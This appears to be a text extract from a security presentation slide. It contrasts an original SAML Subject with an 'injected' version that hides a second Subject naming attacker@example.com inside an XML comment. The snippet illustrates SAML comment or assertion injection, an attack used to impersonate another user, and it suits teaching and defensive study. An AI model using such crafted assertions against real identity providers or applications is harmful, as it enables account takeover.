 Original SAML:
<saml:Subject>
    <saml:NameID>victim@example.com</saml:NameID>
</saml:Subject>

Injected SAML:
<saml:Subject>
    <saml:NameID>victim@example.com</saml:NameID>
    <!-- </saml:Subject>
    <saml:Subject>
        <saml:NameID>attacker@example.com</saml:NameID>
    </saml:Subject> -->
</saml:Subject>